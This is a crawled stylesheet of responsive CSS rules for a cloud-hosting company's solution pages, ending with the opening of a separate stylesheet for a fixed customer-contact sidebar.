		margin-top: -25px;
		padding: 25px 0 0
	}

	.section-speciality .vertical-wrap {
		padding: 10px 0 30px
	}

	.section-speciality .vertical-list.column-4 .vertical-item {
		width: 50%;
		margin-top: 20px
	}

	.section-framework .section-inner {
		width: 100%
	}

	.section-framework .left-side {
		padding-top: 0;
		padding-bottom: 0;
		width: 100%
	}

	.section-framework .section-content {
		margin-right: 7.2%;
		margin-left: 7.2%
	}

	.section-framework .tab-list {
		text-align: center;
		margin-bottom: 30px;
		width: 100%;
		display: table
	}

	.section-framework .tab-list li {
		display: table-cell;
		padding-left: 2px
	}

	.section-framework .fw-img,
	.section-framework .right-bg,
	.section-framework .tab-list .current .tab-item:after,
	.section-framework .tab-list-2 {
		display: none
	}

	.section-framework .m-fw-img .img,
	.section-framework .tab-list .tab-item {
		width: 100%
	}

	.section .section-title .m-text,
	.section-framework .m-fw-img,
	.section-framework .m-tips {
		display: block
	}

	.section-cloudproduct .vertical-item-footer {
		display: none
	}

	.section-cloudproduct .vertical-item-head {
		height: 115px
	}

	.section-cloudproduct .vertical-list {
		height: auto
	}

	.section-cloudproduct .vertical-list .vertical-item {
		height: 360px;
		width: 256px;
		transition: initial
	}

	.section-cloudproduct .vertical-list .vertical-item:hover {
		transform: initial;
		box-shadow: none
	}

	.section-cloudproduct .vertical-item-body h4 {
		font-size: 20px;
		margin-top: 0
	}

	.section-cloudproduct .vertical-item-body .des {
		font-size: 16px
	}

	.section-cloudproduct .vertical-item-head .head-img {
		width: 118px;
		height: 118px
	}

	.section-cloudproduct .section-footer,
	.section-cloudproduct .section-slide {
		display: none
	}

	.section-case .vertical-list .vertical-item {
		width: 25%;
		height: auto
	}

	.section-case .vertical-list .vertical-item-body h4,
	.solution .section-case .vertical-list .vertical-item .vertical-item-body {
		margin-top: 0;
		margin-bottom: 0
	}

	.section-case .vertical-item-body h4 {
		font-size: 16px
	}

	.section-case-content img {
		margin-top: 0;
		max-width: 90%;
		max-height: 90%
	}

	.section-case .vertical-item-head {
		height: 115px
	}

	.section-case .vertical-list li:hover .section-case-content-hover {
		display: none
	}

	.section-case .section-footer {
		margin-top: 30px
	}

	.section-case .section-footer .links {
		font-size: 14px
	}

	.section-scenario1 .vertical-item {
		width: 256px
	}

	.section-scenario1 .section-slide {
		display: none
	}

	.section-scenario1 .vertical-item-body h4 {
		font-size: 16px
	}

	.section-scenario2 {
		padding-bottom: 0
	}

	.section-scenario2 .m-ct {
		text-align: center;
		padding-top: 40px;
		padding-bottom: 40px
	}

	.section-scenario2 .m-ct.last-m-ct {
		padding-bottom: 0
	}

	.section-scenario2 .section-scenario2-img {
		max-width: 100%;
		float: none;
		margin: 0 auto 30px;
		width: 74.3%
	}

	.section-scenario2 .m-ct .title-list {
		width: 90%;
		margin-left: 3.9%;
		margin-right: 3.9%
	}

	.section-scenario2 .m-ct .title-list .title {
		font-size: 20px;
		text-align: center;
		line-height: 26px
	}

	.vertical-list-2 .list-dl {
		width: 25.2%
	}

	.section-scenario2 .last-m-ct .section-scenario2-1-content,
	.section-scenario2 .last-m-ct .section-scenario2-2-content {
		margin-bottom: 40px
	}

	.section-scenario3 .content-list.ct-2 .list {
		padding-right: 3.9%
	}

	.section-scenario3 .content-list.ct-3 .list {
		width: 100%;
		padding-left: 13%;
		margin-bottom: 30px
	}

	.section-scenario3 {
		background: #edf7ff
	}

	.section-scenario3 .section-content {
		margin-top: 40px
	}

	.content-list .list-num {
		font-size: 40px
	}

	.content-list .title {
		font-size: 20px;
		vertical-align: bottom
	}

	.content-list .m-list {
		line-height: 24px
	}

	.solution-game .section-scenario3 .links {
		font-size: 14px
	}

	.section-faq .title-list {
		width: 50%
	}

	.section-faq .load {
		display: none
	}

	.section-faq .section-content {
		margin-left: 3.9%;
		margin-right: 3.9%
	}

	.section-otherpd .section-content {
		margin-top: 0;
		margin-left: 1.4%;
		margin-right: 1.4%
	}

	.section-our-service {
		padding-top: 0;
		padding-bottom: 0;
		border-top: 1px solid #eee
	}

	.section-our-service .d-tbc {
		display: inline-block;
		width: 25%;
		padding-top: 30px;
		padding-bottom: 30px
	}

	.section-our-service .d-tbc:nth-child(3) {
		display: none
	}

	.section-our-service .first-service-item,
	.section-our-service .last-service-item {
		text-align: center
	}

	.section-our-service .service-item .sr-only {
		position: relative !important;
		height: auto !important;
		width: auto !important;
		color: #797c80;
		font-size: 20px;
		display: block
	}

	.section-our-service .service-item .sr-only.t-1 {
		font-size: 36px
	}

	.section-our-service .service-item .term {
		background-image: none;
		display: none
	}

	.section-our-service .d-tbc-first {
		padding-left: 0
	}

	.section-our-service .d-tbc-last {
		padding-right: 0
	}

	.section-architect .section-slide {
		display: none
	}

	.section-architect .section-content {
		margin-left: 3.9%;
		margin-right: 3.9%;
		display: block
	}

	.section-architect .op {
		display: none
	}

	.section-architect .op.m-op {
		display: block;
		margin-top: 0;
		margin-bottom: 30px
	}

	.section-architect .vertical-list {
		height: auto;
		width: auto
	}

	.section-architect .vertical-list .vertical-item {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
		padding: 0;
		border: none;
		background-color: transparent
	}

	.section-architect .vertical-list .vertical-item .unit-box {
		margin: 10px;
		border: 1px solid #e4ecf3;
		background-color: #fff;
		padding: 20px
	}

	.section-architect .vertical-list .vertical-item-body {
		min-height: 112px
	}

	.section-architect .tab-area {
		display: none
	}

	.section-architect .list-content-head {
		display: block
	}

	.section-architect .with-tab {
		margin-top: 15px
	}

	.section-architect .with-tab .vertical-list .vertical-item .unit-box {
		margin-top: -1px;
		margin-bottom: 0
	}

	.section-architect .ct-area .m-link {
		display: block;
		text-align: center;
		margin-top: 20px;
		font-size: 14px
	}

	.section-document,
	.section-document:after {
		background-image: none
	}

	.section-document .section-content {
		margin-left: 3.9%;
		margin-right: 3.9%
	}

	.section-document .menu-list {
		border: 1px solid #e5e5e5;
		padding-left: 20px;
		padding-right: 20px;
		padding-bottom: 0;
		margin-top: 0;
		background: #fff
	}

	.section-document .menu-links {
		width: 100%
	}

	.section-document .menu-list h4 {
		margin-bottom: 0
	}

	.section-document .menu-links .links-title {
		position: relative;
		display: block;
		height: 50px;
		line-height: 50px;
		border-bottom: 1px solid #ddd;
		font-size: 16px;
		color: #333;
		font-weight: 700;
		margin-bottom: 0
	}

	.section-document .menu-links .links-title:hover {
		cursor: pointer
	}

	.section-document .menu-links ul {
		border-bottom: 1px solid #ddd;
		padding-top: 15px;
		padding-bottom: 15px
	}

	.section-document .menu-links .border-bt-none,
	.section-document .menu-links:last-child ul,
	.section-documentwiki .menu-links:last-child h4 {
		border-bottom: none
	}

	.section-document .menu-links .links-title .icon,
	.section-document .menu-links.arr-up .menu-ct {
		display: block
	}

	.section-document .menu-links.arr-down .menu-ct {
		display: none
	}
}

@media screen and (max-width:735px) {
	.section-case .vertical-list .vertical-item {
		padding: 0 0 25px
	}
}

@media screen and (max-width:700px) {
	.section {
		padding: 50px 0
	}

	.section.section-banner {
		padding: 0
	}

	.section-our-service {
		padding-top: 0;
		padding-bottom: 0
	}

	.section-scenario2 {
		padding-bottom: 0
	}

	.section-speciality {
		padding: 25px 0 0
	}
}

@media screen and (max-width:640px) {
	.section .section-title h3 {
		font-size: 24px
	}

	.section-otherpd .section-content {
		margin-top: 0
	}

	.section-banner .banner .tc-15-btn {
		font-size: 12px;
		height: 32px;
		line-height: 32px
	}

	.section-banner .banner-ct .title {
		font-size: 30px
	}

	.section-banner .banner-ct .des-text {
		font-size: 14px
	}

	.section-architect .vertical-list .vertical-item-head,
	.section-architect .vertical-list .vertical-item-head .head-img {
		width: 100px;
		height: 100px
	}

	.section-architect .vertical-list .vertical-item-body {
		min-height: 95px;
		margin-left: 120px
	}

	.section-architect .vertical-list .vertical-item .unit-box {
		margin-bottom: 0;
		margin-top: -1px
	}
}

@media screen and (max-width:540px) {
	.section-banner .banner-ct .title {
		font-size: 26px
	}

	.content-list .list-num {
		position: relative;
		left: 0
	}

	.content-list.ct-2 .list {
		padding-left: 6%;
		padding-right: 6%
	}

	.section-scenario3 .content-list.ct-3 .list {
		padding-left: 5%;
		padding-right: 5%
	}

	.mod-wrap-our-service {
		display: none
	}

	.section-scenario2 .vertical-list-2 .list-dl dt {
		font-size: 30px
	}

	.section-scenario2 .vertical-list-2 .list-dl dd {
		font-size: 13px
	}

	.section-our-service .service-item {
		height: auto
	}

	.section-our-service .service-item .sr-only {
		font-size: 16px
	}

	.section-our-service .service-item .sr-only.t-1 {
		font-size: 20px
	}

	.section-architect .tab-list .tab-item,
	.section-framework .tab-list .tab-item {
		font-size: 14px
	}
}

@media screen and (max-width:480px) {
	.section-speciality .vertical-wrap {
		padding-bottom: 30px
	}

	.section-speciality .vertical-list.column-4 .vertical-item {
		display: block;
		width: auto;
		text-align: left;
		padding: 0 20px;
		overflow: hidden
	}

	.section-speciality .vertical-list .vertical-item-head {
		border: 2px solid rgba(0, 0, 0, .04);
		padding: 10px;
		float: left
	}

	.section-speciality .vertical-list .vertical-item-body {
		margin-left: 92px;
		padding: 0
	}

	.section-speciality .vertical-list .vertical-item-body h4 {
		margin: 0 0 12px
	}
}

@media screen and (max-width:414px) {
	.section {
		padding: 40px 0
	}

	.section .section-title h3 {
		font-size: 26px;
		line-height: 38px;
		margin-right: 7.2%;
		margin-left: 7.2%
	}

	.section .section-title .m-text,
	.section .section-title span {
		margin-right: 7.2%;
		margin-left: 7.2%
	}

	.section-banner .banner {
		padding-top: 0
	}

	.section-banner .banner .tc-15-btn {
		display: none
	}

	.section-banner .banner-ct {
		padding-top: 9.5%;
		padding-left: 3.5%
	}

	.section-banner .banner-ct .title {
		font-size: 32px
	}

	.section-banner .banner-ct .des-text {
		font-size: 16px;
		margin-top: 5px
	}

	.section-speciality {
		padding: 25px 0 0
	}

	.section-cloudproduct .section-content {
		margin-top: 20px
	}

	.section-cloudproduct .vertical-list {
		width: 100%;
		padding-top: 10px
	}

	.section-cloudproduct .vertical-list .vertical-item {
		margin-right: 7.2%;
		margin-left: 7.2%;
		width: auto;
		height: auto;
		position: relative;
		margin-bottom: 30px
	}

	.section-cloudproduct .vertical-list .vertical-item:last-child {
		margin-bottom: 0
	}

	.section-cloudproduct .vertical-item-head .head-img {
		width: 70px;
		height: 70px;
		right: 20px;
		top: 17px
	}

	.section-cloudproduct .vertical-item-body {
		margin-top: -115px;
		padding-bottom: 20px
	}

	.section-cloudproduct .vertical-item-body h4 {
		margin-top: 20px;
		margin-right: 60px
	}

	.section-cloudproduct .vertical-item-body .des {
		margin-right: 60px
	}

	.section-cloudproduct .vertical-item-body .text {
		height: auto
	}

	.solution-game .section-case .vertical-list {
		margin-left: 7.2%;
		margin-right: 7.2%;
		width: 85.6%
	}

	.section-case .vertical-list .vertical-item {
		width: 50%;
		padding-bottom: 0;
		border-right: none
	}

	.section-case .section-case-content .head-img {
		max-width: 70%;
		max-height: 70%
	}

	.section-case .vertical-item-head {
		height: 100px
	}

	.section-case .vertical-list .vertical-item-body h4 {
		margin-bottom: 5px
	}

	.section-scenario1 .vertical-item-body h4 {
		text-align: center
	}

	.section-scenario1 .vertical-item {
		width: 233px;
		height: 380px
	}

	.section-scenario2 {
		padding-bottom: 0
	}

	.section-scenario2 .vertical-list-2 .list-dl {
		width: 31%
	}

	.section-scenario2 .m-ct .title-list {
		margin-right: 7.2%;
		margin-left: 7.2%;
		width: 85.6%
	}

	.section-scenario2 .m-ct .title-list .title {
		margin-bottom: 10px
	}

	.section-scenario3 .content-list.ct-2 .list {
		width: auto;
		margin-right: 7.2%;
		margin-left: 7.2%;
		padding-left: 0;
		padding-right: 0
	}

	.section-scenario3 .content-list.ct-2 .list:first-child {
		margin-bottom: 30px
	}

	.section-scenario3 .content-list .m-list,
	.section-scenario3 .content-list .title,
	.section-scenario3 .list .text {
		padding-left: 11.3%
	}

	.section-scenario3 .content-list .m-list {
		margin-top: 15px
	}

	.section-scenario3 .list .text {
		margin-top: 17px
	}

	.section-scenario3 .content-list .list-num {
		position: absolute;
		font-size: 30px;
		line-height: 30px
	}

	.section-otherpd .vertical-list.column-2 .vertical-item {
		width: 100%;
		margin: 0 0 5px
	}

	.section-otherpd .vertical-item-body .item-icon {
		width: 28px;
		height: 28px
	}

	.section-otherpd .vertical-item-body h4 {
		font-size: 20px;
		margin-bottom: 10px
	}

	.section.section-faq {
		display: none
	}

	.section-framework .tab-list .tab-item {
		height: 50px;
		line-height: 50px
	}

	.section-our-service {
		padding-top: 0;
		padding-bottom: 0
	}

	.section-architect .ct-area {
		margin-left: 0;
		margin-right: 0
	}
}

@media screen and (max-width:375px) {
	.section-our-service .service-item .sr-only {
		font-size: 14px
	}

	.section-our-service .service-item .sr-only.t-1 {
		font-size: 18px
	}
}

@media screen and (max-width:320px) {
	.section-banner .banner-ct .title {
		font-size: 24px
	}

	.section-architect .tab-list .tab-item,
	.section-framework .tab-list .tab-item {
		font-size: 12px
	}
}

@media screen and (min-width:769px) and (max-width:1199px) {

	.c-nav,
	.qc-footer,
	.qc-navigation,
	.tc-footer {
		min-width: 1200px
	}

	.c-nav-inner,
	.qc-navigation .navigation-inner {
		min-width: 1180px
	}
}

@media screen and (max-width:768px) {
	.mod-scroll-btn {
		display: none
	}

	.m-scroll-top {
		display: block
	}

	.head-light-tips,
	.qc-navigation {
		display: none
	}

	.qc-navigation-mobile {
		display: block;
		position: relative
	}

	.qc-footer,
	.tc-footer {
		min-width: 320px
	}

	.tc-footer .tc-footer-columns {
		display: none
	}

	.tc-footer .column-certification,
	.tc-footer .column-follow {
		width: auto;
		margin-left: 10px;
		margin-right: 10px
	}

	.tc-footer .columns h3,
	.tc-footer .columns ul {
		padding-left: 30px
	}

	.tc-footer .column-certification .certification .ct-img img {
		max-width: 100%
	}

	.tc-footer .column-certification>h3 {
		padding-left: 0
	}
}

@media screen and (max-width:414px) {

	.tc-footer .columns,
	.tc-footer .tc-footer-copyright .department {
		display: none
	}

	.tc-footer .tc-footer-copyright .links .line-2 .slide {
		display: block
	}

	.tc-footer .tc-footer-copyright .department,
	.tc-footer .tc-footer-copyright .department a {
		font-size: 14px
	}
}

@media screen and (max-width:1366px) {
	.sol-banner.has-logo .solution-banner-inner {
		padding: 85px 0 0 5px
	}
}

@media screen and (max-width:600px) {
	.sol-banner-logo {
		padding-bottom: 5px
	}

	.sol-banner-logo img {
		margin: 0 auto
	}

	.sol-banner-logo img.sol-banner-logo-pc {
		display: none
	}

	.sol-banner-logo img.sol-banner-logo-m {
		display: block;
		margin-bottom: 10px
	}

	.sol-banner.has-logo .solution-banner-inner {
		padding: 70px 0 0
	}
}

@media screen and (max-height:850px) {
	.sol-banner {
		height: 340px
	}

	.sol-banner .solution-banner-inner {
		padding: 102px 0 0 10px
	}

	.sol-banner .solution-banner-tit {
		font-size: 36px
	}

	.sol-banner .solution-banner-btn .c-btn {
		height: 35px;
		line-height: 35px;
		font-size: 14px
	}

	.sol-banner .solution-banner-des {
		font-size: 14px;
		margin: 10px 0 15px
	}

	.sol-banner-nobtn .solution-banner-inner {
		padding: 134px 0 0 10px
	}

	.sol-banner .solution-banner-btn .c-btn:nth-child(2) {
		margin-left: 10px
	}
}

@media screen and (max-width:1366px) {
	.sol-banner {
		height: 340px
	}

	.sol-banner .solution-banner-inner {
		padding: 102px 0 0 10px
	}

	.sol-banner .solution-banner-tit {
		font-size: 36px
	}

	.sol-banner .solution-banner-btn .c-btn {
		height: 35px;
		line-height: 35px;
		font-size: 14px
	}

	.sol-banner .solution-banner-des {
		font-size: 14px;
		margin: 10px 0 15px
	}

	.sol-banner-nobtn .solution-banner-inner {
		padding: 134px 0 0 10px
	}

	.sol-banner .solution-banner-btn .c-btn:nth-child(2) {
		margin-left: 10px
	}
}

@media screen and (max-width:768px) {
	.sol-banner {
		height: 320px
	}

	.sol-banner .solution-banner-ct {
		width: 70%
	}

	.sol-banner .solution-banner-inner {
		padding: 95px 0 0 10px
	}

	.sol-banner-nobtn .solution-banner-inner {
		padding: 115px 0 0 10px
	}

	.solution-banner-video-inner .solution-banner-video {
		display: none
	}
}

@media screen and (max-width:600px) {
	.sol-banner .solution-banner-inner {
		width: 100%;
		padding: 85px 0 0
	}

	.sol-banner .solution-banner-ct {
		width: 100%;
		padding-left: 0
	}

	.sol-banner .solution-banner-tit {
		text-align: center
	}

	.sol-banner .solution-banner-btn .c-btn {
		width: 100%;
		height: 45px;
		line-height: 45px;
		font-size: 14px
	}

	.sol-banner-nobtn .solution-banner-inner {
		padding: 100px 0 0
	}

	.sol-banner-doublebtn .solution-banner-btn .c-btn {
		width: 48%;
		margin-right: 4%;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		min-width: 100px
	}

	.sol-banner-doublebtn .solution-banner-btn .c-btn:nth-child(2) {
		margin-right: 0;
		margin-left: 0
	}
}

@media screen and (max-width:375px) {
	.sol-banner {
		height: auto
	}

	.sol-banner:after {
		content: '';
		display: inline-block;
		width: 0;
		height: 100%
	}

	.sol-banner .solution-banner-inner {
		width: 100%;
		padding: 30px 0
	}

	.sol-banner .solution-banner-tit {
		font-size: 30px
	}
}

@media screen and (max-width:600px) {
	.sol-recommend .c-section-inner {
		margin-top: -20px;
		margin-bottom: -20px
	}
}

@media screen and (max-width:768px) {
	.sol-framework .solution-framework-img {
		max-width: 100%;
		width: 100%
	}

	.sol-framework .solution-framework-word {
		width: 100%;
		float: none;
		margin-top: 40px
	}

	.sol-framework .solution-framework-img img {
		width: 100%
	}
}

@media screen and (max-width:600px) {
	.c-section.c-p-y-tall.sol-framework {
		padding-bottom: 0
	}

	.c-section.c-p-y-tall.sol-framework.sol-f-nonetab {
		padding-bottom: 50px
	}

	.sol-framework .c-section-inner {
		padding: 0
	}

	.sol-framework .c-section-hd {
		padding: 0 20px
	}

	.c-tab-normal {
		display: none
	}

	.sol-framework .shadow-title,
	.solution-shadow-title {
		display: block;
		cursor: pointer
	}

	.sol-framework .solution-framework-img {
		margin-top: 0
	}

	.f1-title {
		position: relative;
		margin-bottom: 0;
		display: block;
		line-height: 32px;
		padding: 10px 0 10px 20px;
		color: #333;
		font-size: 16px;
		font-weight: 700;
		text-align: left;
		background: #fff;
		border-top: 1px solid #e5e5e5
	}

	.f1-title:after {
		content: "";
		display: inline-block;
		width: 14px;
		height: 8px;
		position: absolute;
		top: 22px;
		right: 20px;
		background-image: url(img/solution-mod-media24.svg);
		;
		transform: rotate(0);
		-ms-transform: rotate(0);
		-moz-transform: rotate(0);
		-webkit-transform: rotate(0);
		-o-transform: rotate(0);
		transition: transform .2s ease;
		background-position: 5.56% 50%;
		background-size: 228.57142857142856% 125%;
		;
		background-repeat: no-repeat
	}

	.solution-framework-box .c-tab-panel {
		margin-top: 40px
	}

	.solution-framework-box .c-tab-panel:first-child {
		margin-top: 0
	}

	.current .f1-title {
		color: #0008ff
	}

	.current .f1-title:after {
		background-image: url(img/solution-mod-media24.svg);
		;
		transform: rotate(-180deg);
		-ms-transform: rotate(-180deg);
		-moz-transform: rotate(-180deg);
		-webkit-transform: rotate(-180deg);
		-o-transform: rotate(-180deg);
		background-position: 94.44% 50%;
		background-size: 228.57142857142856% 125%;
		;
		background-repeat: no-repeat
	}

	.solution-framework-box {
		padding: 20px;
		border-top: 1px solid #e5e5e5;
		display: none;
		background: #f7f8fa
	}

	.current .solution-framework-box {
		display: block
	}

	.f2-title {
		font-size: 16px;
		margin-bottom: 20px
	}

	.c-tab-panel-box {
		margin-top: 0
	}

	.sol-framework .c-tab-panel {
		display: block
	}

	.sol-framework-simple .c-section-bd {
		padding: 20px
	}

	.bor-bottom {
		border-bottom: 1px solid #e5e5e5
	}

	.sol-f-nonetab .solution-framework-box {
		border: 0;
		padding: 0 20px;
		background: 0 0
	}

	.sol-f-nonetab .bor-bottom {
		border: 0
	}

	.sol-f-nonetab .shadow-title {
		display: none
	}

	.sol-f-nonetab .c-tab-panel {
		background: 0 0
	}
}

@media screen and (max-width:768px) {
	.sol-customer-list .c-media-horiz .c-media-img {
		display: block;
		padding-right: 0;
		margin: 0 auto
	}

	.sol-customer-list .c-media-img img {
		margin-top: 0
	}

	.sol-customer-list .c-media-body {
		margin-top: 20px;
		display: block
	}

	.sol-customer-list .c-media-horiz .c-media-heading {
		text-align: center
	}
}

@media screen and (max-width:600px) {
	.sol-customer-list .c-media-horiz .c-media-img {
		display: block;
		margin: 0 auto 20px;
		padding: 0
	}
}

@media screen and (max-width:768px) {
	.sol-scene .solution-framework-img {
		max-width: 100%;
		width: 100%;
		float: none
	}

	.sol-scene .solution-framework-word {
		width: 100%;
		float: none;
		margin-top: 40px
	}

	.sol-scene .solution-framework-img img {
		width: auto
	}
}

@media screen and (max-width:600px) {
	.c-menu-list {
		border-bottom: 1px solid #e5e5e5;
		margin: 0;
		background: #f7f8fa
	}

	.c-menu-list .c-menu-links {
		width: 100%;
		background: #f7f8fa;
		border-top: 1px solid #e5e5e5;
		padding: 0
	}

	.c-menu-list .c-menu-heading {
		position: relative;
		margin-bottom: 0;
		display: block;
		line-height: 32px;
		padding: 10px 0 10px 20px;
		color: #333;
		font-size: 16px;
		font-weight: 700;
		text-align: left;
		background: #fff
	}

	.c-menu-list .c-menu-link {
		color: #0008ff
	}

	.c-menu-list .c-menu-links ul {
		display: none;
		margin: 0 20px 15px
	}

	.c-menu-list .c-menu-links.actived ul {
		display: block
	}

	.c-menu-list .c-menu-links.actived .c-menu-heading {
		border-bottom: 1px solid #e5e5e5;
		color: #0008ff;
		margin-bottom: 15px
	}

	.c-menu-list .c-menu-links .c-menu-heading:after {
		content: "";
		display: inline-block;
		width: 14px;
		height: 8px;
		position: absolute;
		top: 22px;
		right: 20px;
		background-image: url(img/solution-mod-media28.svg);
		;
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		background-position: 5.56% 50%;
		background-size: 228.57142857142856% 125%;
		;
		background-repeat: no-repeat
	}

	.c-menu-list .c-menu-links.actived .c-menu-heading:after {
		background-image: url(img/solution-mod-media28.svg);
		;
		transform: rotate(180deg);
		-ms-transform: rotate(0);
		-moz-transform: rotate(0);
		-webkit-transform: rotate(0);
		-o-transform: rotate(0);
		background-position: 94.44% 50%;
		background-size: 228.57142857142856% 125%;
		;
		background-repeat: no-repeat
	}

	.c-menu-heading.c-menu-heading-s {
		border-bottom: 0
	}

	.c-menu-list .c-menu-links .c-menu-heading.c-menu-heading-s {
		border-bottom: 0;
		font-weight: 400;
		font-size: 14px;
		padding: 0 20px;
		color: #333;
		margin-bottom: 0;
		background: #f7f8fa
	}

	.c-menu-list .c-menu-links .c-menu-heading.c-menu-heading-s,
	.c-menu-list .c-menu-links .c-menu-heading.c-menu-heading-s:after {
		display: none
	}

	.c-menu-list .c-menu-links.actived .c-menu-heading.c-menu-heading-s {
		display: block
	}

	.sol-help-doc.c-section {
		padding-bottom: 0
	}

	.sol-help-doc .c-section-inner {
		padding: 0
	}

	.sol-help-doc .c-section-hd {
		padding: 0 20px
	}
}

@media screen and (max-width:768px) {
	.sol-friends .c-media-heading {
		font-size: 16px
	}

	.sol-friends .c-media-body {
		margin-top: 30px
	}
}

@media screen and (max-width:600px) {
	.sol-friends .c-media-img {
		padding: 0 30px
	}

	.sol-friends .c-media-img img {
		max-width: 220px;
		margin: 0 auto;
		display: block
	}
}

@media (max-width:1000px) {
	.sol-step-con .sol-step-col {
		display: block;
		position: relative
	}

	.sol-step-con .sol-step-col+.sol-step-col {
		margin-top: 20px
	}

	.sol-step-line {
		position: inherit
	}

	.sol-step-line .sol-step-bor {
		left: 19px;
		height: 100%;
		width: 1px;
		background: #ddd;
		display: block;
		position: absolute;
		top: 33px
	}
}

@media screen and (max-width:768px) {
	body {
		width: 100%;
		min-width: 320px
	}

	.c-tab-vertical .c-tab-panel {
		border-left: 0;
		border-bottom: 1px solid #e5e5e5;
		width: 100%
	}

	.team-solution .c-tab-ul {
		display: none
	}

	.c-selection-type-info {
		border: 1px solid #e5e5e5;
		border-bottom: 0
	}

	.team-solution-mobile-title {
		position: relative;
		display: block;
		background-color: #f5f6f7;
		line-height: 45px;
		padding-left: 20px;
		color: #333;
		font-size: 16px;
		font-weight: 700;
		text-align: left
	}

	.team-solution-mobile-title:after {
		content: "";
		display: inline-block;
		width: 16px;
		height: 10px;
		position: absolute;
		top: 17px;
		right: 20px;
		background-image: url(img/solution-mod-media32.svg);
		;
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		background-position: 50% 50%;
		background-size: 107.14285714285714% 111.11111111111111%;
		;
		background-repeat: no-repeat
	}

	.c-selection-type-info .team-solution-box {
		display: none
	}

	.c-selection-type-info.actived .team-solution-box {
		display: block
	}

	.c-selection-type-info.actived .team-solution-mobile-title:after {
		transform: rotate(0);
		-ms-transform: rotate(0);
		-moz-transform: rotate(0);
		-webkit-transform: rotate(0);
		-o-transform: rotate(0)
	}

	.c-selection-type-info.actived .team-solution-mobile-title {
		border-bottom: 1px solid #e5e5e5
	}

	.team-solution-box {
		margin: 0;
		padding: 20px;
		width: inherit
	}

	.team-hd-tit {
		font-size: 16px;
		display: none
	}

	.team-bd-tit {
		font-size: 14px;
		font-weight: 700;
		margin-bottom: 10px
	}

	.team-solution-hd {
		margin-bottom: 10px;
		padding-bottom: 10px;
		display: none
	}

	.c-selection-type-info {
		display: block
	}

	.c-tab-vertical {
		width: 100%
	}

	.c-scene-tab .c-selection-type {
		width: 19%;
		margin-right: 1%;
		height: 56px;
		border-bottom: 0;
		background: #fff;
		vertical-align: top
	}

	.c-scene-tab .c-selection-type:last-child {
		margin-right: 0
	}

	.c-scene-tab .c-selection-type a {
		padding: 10px 0;
		line-height: 36px
	}

	.c-scene-tab .special-hight a {
		line-height: 1.5
	}

	.c-scene-tab .special-hight em {
		display: block
	}

	.c-scene-tab .c-selection-type .c-tab-des {
		display: none
	}

	.c-scene-tab .c-selection-type .c-tab-tit {
		font-size: 12px
	}

	.c-scene-tab .c-selection-type.actived {
		background: #0008ff
	}

	.c-scene-tab .c-selection-type.actived .c-tab-tit {
		color: #fff
	}

	.c-scene-tab .c-selection-type.actived:after {
		display: none
	}

	.customer-list-inner {
		margin: 0
	}

	.c-media-motion {
		transition: none;
		-webkit-transition: none;
		-moz-transition: none
	}

	.c-media-motion:hover {
		box-shadow: none;
		-webkit-box-shadow: none;
		transform: none
	}
}

@media screen and (max-width:750px) {

	.team-question-ct,
	.team-solution-ct {
		width: 100%
	}

	.team-solution-ct {
		margin-top: 20px;
		border-top: 1px solid #e5e5e5;
		padding-top: 10px
	}
}

@media screen and (max-width:768px) {
	.c-case-leftpic .c-media-img {
		border-right: none
	}

	.c-case-leftpic .c-media-heading,
	.c-case-leftpic .c-media-info {
		padding-left: 0
	}
}

@media screen and (max-width:1000px) {
	.sol-contact .c-grid .sol-contact-main {
		padding-right: 40px
	}
}

@media screen and (max-width:768px) {
	.c-section.sol-contact {
		padding-top: 50px;
		padding-bottom: 50px
	}

	.sol-contact-inner {
		padding-left: 10px;
		padding-right: 10px
	}

	.sol-contact .c-grid .sol-contact-tit,
	.sol-contact-tit {
		line-height: 28px;
		font-size: 20px;
		color: #000
	}

	.sol-contact-bd {
		margin-top: 10px
	}

	.sol-contact-desc {
		font-size: 14px;
		color: #666;
		line-height: 27px
	}

	.sol-contact-ft {
		margin-top: 20px
	}

	.sol-contact-btn .c-btn {
		width: 100%
	}

	.sol-contact .c-grid {
		text-align: center
	}

	.sol-contact .c-grid-expand {
		margin-left: 0;
		margin-right: 0
	}

	.sol-contact .c-grid .sol-contact-box {
		padding-right: 0
	}

	.sol-contact .c-grid [class*=c-g-] {
		padding-left: 0;
		padding-right: 0
	}

	.sol-contact-main .sol-contact-ft {
		margin-top: 15px
	}

	.sol-contact-aside {
		margin-top: 50px
	}

	.sol-contact-dl {
		margin-bottom: -10px;
		padding-top: 10px
	}

	.sol-contact-dl .c-grid-expand {
		margin-left: -10px;
		margin-right: -10px
	}

	.sol-contact-dl .c-grid [class*=c-g-] {
		padding-left: 10px;
		padding-right: 10px
	}

	.sol-contact-dl-item {
		margin-bottom: 10px;
		font-size: 14px;
		color: #666;
		line-height: 24px;
		text-align: left
	}
}

@media screen and (max-width:600px) {

	.sol-contact-dd,
	.sol-contact-dt {
		display: block
	}
}

@media (max-width:768px) {
	.c-clients-list .c-clients-item {
		margin-bottom: 20px;
		padding: 0 2%;
		width: 33.3333%;
		box-sizing: border-box;
		display: inline-block;
		vertical-align: top
	}

	.c-clients-list .c-clients-item img {
		height: auto;
		max-width: 100%
	}

	.c-clients-list .c-clients-item a {
		cursor: default
	}
}

@media (max-width:600px) {
	.c-clients-list .c-clients-item img {
		width: auto;
		height: 25px
	}
}

@media screen and (max-width:768px) {
	body {
		width: 100%;
		min-width: 320px
	}
}

@media screen and (max-width:600px) {
	.sol-cmod-margin {
		padding: 0 20px
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.suteidc.com/skin/newcloud/css/kefu.css
body_size: 2290
content:
/* 新版 rightBar 2022-5-27 start */
.contact-bar {
  position: fixed;
  right: 24px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 48px;
  z-index: 1000;
}
.contact-bar .contact-bar-top {
  padding: 12px 0px;
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  background-color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
}
.contact-bar .contact-bar-top:hover{
    background: linear-gradient(0deg, #FFFFFF,#F0F2F5);
}
